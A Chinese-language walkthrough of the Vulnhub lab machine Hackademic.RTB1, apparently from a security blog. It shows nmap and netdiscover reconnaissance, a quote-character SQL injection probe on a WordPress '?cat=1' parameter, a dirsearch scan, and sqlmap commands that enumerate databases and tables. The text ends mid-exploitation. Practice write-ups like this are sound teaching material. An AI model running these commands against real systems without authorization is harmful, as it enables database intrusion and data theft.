Vulnhub系列靶机--- Hackadmeic.RTB1

系列:Hackademic(此系列共2台)

难度:初级

信息收集



主机发现

netdiscover -r 192.168.80.0/24



端口扫描

nmap -A -p- 192.168.80.143



访问80端口

使用指纹识别插件查看是WordPress



根据首页显示的内容,点击target



点击 页面能点击的链接,发现点击Uncategorized的时候,链接变成了

http://192.168.80.143/Hackademic_RTB1/?cat=1

尝试有无SQL注入,在?cat=1后加上',发现有SQL语句的报错信息,可以判断有SQL注入漏洞







目录扫描

单纯的爆破IP地址,扫描不出有用的目录信息

dirsearch -u http://192.168.80.143 -i 200

开始是直接扫了IP,现在多了一个目录/Hackademic_RTB1/,那么直接扫该目录

dirsearch -u http://192.168.80.143/Hackademic_RTB1/ -i 200

漏洞利用

sqlmap



查看都有哪些数据库

sqlmap -u "192.168.80.143/Hackademic_RTB1/?cat=1" --dbs --batch



获取所有表

sqlmap -u "192.168.80.143/Hackademic_RTB1/?cat=1" -D wordpress --tables --batch

